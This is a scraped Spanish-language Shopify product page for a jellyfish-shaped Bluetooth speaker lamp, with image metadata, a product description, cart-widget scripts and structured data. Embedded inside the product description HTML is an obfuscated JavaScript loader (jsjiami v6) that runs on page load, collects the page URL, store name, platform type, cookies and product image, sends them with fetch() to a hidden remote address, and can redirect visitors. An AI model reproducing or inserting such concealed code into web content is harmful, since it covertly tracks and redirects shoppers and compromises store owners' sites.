719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772","width":800},{"alt":null,"id":38748236022066,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772","width":800},{"alt":null,"id":38748236054834,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772","width":800},{"alt":null,"id":38748236087602,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772","width":800},{"alt":null,"id":38748236120370,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772","width":800},{"alt":null,"id":38748236153138,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772","width":800},{"alt":null,"id":38748236185906,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/3d6809e7-8a99-4cb9-8e7f-1ab4e30a2089_480x480.gif?v=1681206650\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eLÁMPARA ALTAVOZ BLUETOOTH MULTIFUNCIÓN\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA Lámpara de mesa inalámbrica Bluetooth Jellyfish Audio, altavoz Bluetooth multifunción con luces, luz nocturna para niños.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/8_c2b78f82-f947-404b-9985-493a3949c222_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/8_c2b78f82-f947-404b-9985-493a3949c222_480x480.jpg?v=1681205367\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/df3074cb-b054-49a6-b06d-9177bf65322e_480x480.gif?v=1681206853\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/df3074cb-b054-49a6-b06d-9177bf65322e_480x480.gif?v=1681206853\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eCONTROL TÁCTIL DE 7 COLORES\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMulti-Color Modo de cambio que hasta 7 temas de color. Cuando se conecta Bluetooth, la luz será una especie de estroboscópico en el ritmo de la música si esa opción está seleccionada, para el sentido romántico, relajarse, dormir u otro propósito de acuerdo a sus necesidades.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/3_e285d622-9c4d-46c0-add9-824aa0d5d113_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/3_e285d622-9c4d-46c0-add9-824aa0d5d113_480x480.jpg?v=1681205367\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eALTA CAPACIDAD Y FÁCIL OPERACIÓN\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCon 2000 mAh De Alta Capacidad, Bluetooth Jellyfish Audio Puede Suministrar 8 Horas De Reproducción E Iluminación Después De 2-3 Horas De Carga Rápida, Dependiendo Del Modo Que Utilice. Además, Soporta La Reproducción Mientras Se Carga Por USB.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/2_3af96434-5e35-4988-ba38-8d9572c509ed_480x480.jpg?v=1681205366\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/2_3af96434-5e35-4988-ba38-8d9572c509ed_480x480.jpg?v=1681205366\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eALTAVOZ BLUETOOTH CON SONIDO ESTÉREO DE ALTA FIDELIDAD\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEl 5w\/2.1-In Altavoz Magnético De Frecuencia Completa Cuenta Con Graves Más Explosivos, Radiador Pasivo De Alta Configuración Y Calidad De Sonido De Alta Fidelidad De Banda Completa. Esta Medusa Bluetooth Audio Reproducir Música A Través De Bluetooth.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782_480x480.jpg?v=1681205367\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eMEJOR REGALO\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRegalos frescos para los muchachos de las muchachas adolescentes, ayuda a los cabritos que duermen con la música y las luces. Adecuado Para Escuchar Cuentos Antes De Dormir, Quedarse Dormido Escuchando Música Por La Noche, Crear Un Ambiente Adecuado Para Dormir. Regalo Ideal En Ocasiones De Baile, Fiesta, Dormitorio. Y la mejor opción de regalo para su familia, amigos y niños en el cumpleaños, día de Navidad.\u003c\/p\u003e\n\u003ch1 data-mce-fragment=\"1\"\u003e\u003cstrong\u003eEspecificación\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaterial: \u003c\/strong\u003ePC + Metal\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBluetooth:\u003c\/strong\u003e 5.0\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBatería:\u003c\/strong\u003e 2000mh\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMLUxg\/LzE3FQlKyVjiySL5EQziyRDiyQT08QUC+NUg5TUFOOUtFQLI\/NkU6VaAFRLGbw=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
    
  </div>

  

  
<script src="//kilmargo.com/cdn/shop/t/18/assets/product-modal.js?v=50921580101160527761767521806" defer="defer"></script>
    <script src="//kilmargo.com/cdn/shop/t/18/assets/media-gallery.js?v=152902515749446478401767521806" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25717572665650__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--25717572665650__main"]') || document.querySelector('variant-selects[data-section="template--25717572665650__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--25717572665650__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25717572665650__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk",
      "url": "https:\/\/kilmargo.com\/products\/altavoz",
      "image": [
          "https:\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772\u0026width=800"
        ],
      "description": "\n\nLÁMPARA ALTAVOZ BLUETOOTH MULTIFUNCIÓN\n\nA Lámpara de mesa inalámbrica Bluetooth Jellyfish Audio, altavoz Bluetooth multifunción con luces, luz nocturna para niños.\n\n\nCONTROL TÁCTIL DE 7 COLORES\n\nMulti-Color Modo de cambio que hasta 7 temas de color. Cuando se conecta Bluetooth, la luz será una especie de estroboscópico en el ritmo de la música si esa opción está seleccionada, para el sentido romántico, relajarse, dormir u otro propósito de acuerdo a sus necesidades.\n\n\nALTA CAPACIDAD Y FÁCIL OPERACIÓN\n\nCon 2000 mAh De Alta Capacidad, Bluetooth Jellyfish Audio Puede Suministrar 8 Horas De Reproducción E Iluminación Después De 2-3 Horas De Carga Rápida, Dependiendo Del Modo Que Utilice. Además, Soporta La Reproducción Mientras Se Carga Por USB.\n\n\nALTAVOZ BLUETOOTH CON SONIDO ESTÉREO DE ALTA FIDELIDAD\n\nEl 5w\/2.1-In Altavoz Magnético De Frecuencia Completa Cuenta Con Graves Más Explosivos, Radiador Pasivo De Alta Configuración Y Calidad De Sonido De Alta Fidelidad De Banda Completa. Esta Medusa Bluetooth Audio Reproducir Música A Través De Bluetooth.\n\n\nMEJOR REGALO\n\nRegalos frescos para los muchachos de las muchachas adolescentes, ayuda a los cabritos que duermen con la música y las luces. Adecuado Para Escuchar Cuentos Antes De Dormir, Quedarse Dormido Escuchando Música Por La Noche, Crear Un Ambiente Adecuado Para Dormir. Regalo Ideal En Ocasiones De Baile, Fiesta, Dormitorio. Y la mejor opción de regalo para su familia, amigos y niños en el cumpleaños, día de 